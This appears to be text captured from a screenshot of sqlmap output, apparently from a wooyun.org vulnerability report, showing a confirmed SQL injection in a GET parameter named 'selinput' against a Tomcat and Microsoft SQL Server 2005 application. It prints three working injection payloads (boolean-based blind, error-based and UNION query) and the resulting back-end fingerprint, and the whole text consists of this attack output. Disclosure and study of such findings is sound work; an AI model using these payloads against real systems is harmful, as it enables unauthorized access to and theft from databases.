 [09:32:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: selinput (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selinput=1%' AND 6268=6268 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: selinput=1%' AND 1362=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE W
HEN (1362=1362) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: selinput=1%' UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(88)+CHAR(73)+CHAR(104)
+CHAR(116)+CHAR(111)+CHAR(116)+CHAR(87)+CHAR(113)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113)--
---
[09:32:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org